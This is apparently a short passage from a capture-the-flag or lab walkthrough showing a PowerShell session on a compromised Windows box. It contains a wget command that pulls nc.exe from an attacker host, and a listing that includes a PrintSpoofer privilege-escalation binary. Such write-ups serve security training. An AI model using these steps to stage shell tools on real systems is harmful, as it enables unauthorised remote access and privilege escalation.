 PS C:\Users\Public\Desktop> wget http://10.10.14.34:9000/nc.exe -o nc.exe
PS C:\Users\Public\Desktop> dir
Directory: C:\Users\Public\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         9/9/2024   5:14 AM          38616 nc.exe
-a----         9/9/2024   4:11 AM          27136 printspoofer.exe
-a----        2/20/2020   2:14 AM           1191 TeamViewer 7.lnk
-ar---         9/8/2024  12:23 PM             34 user.txt